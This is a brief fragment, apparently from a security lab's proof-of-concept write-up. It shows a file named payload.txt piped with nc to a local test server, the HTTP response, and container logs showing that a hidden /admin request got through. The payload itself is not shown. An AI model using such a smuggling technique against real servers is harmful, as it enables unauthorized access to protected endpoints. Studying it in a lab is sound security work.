 $ cat payload.txt | nc localhost 8000
HTTP/1.1 200 OK
content-type: text/plain
date: Wed, 08 Sep 2021 22:31:10 GMT
keep-alive: timeout=5
transfer-encoding: chunked
6
hello
0
You will find /admin in the log.
$ docker logs poc
server start at port 8000
/
/
/admin
Khan安全攻防实验室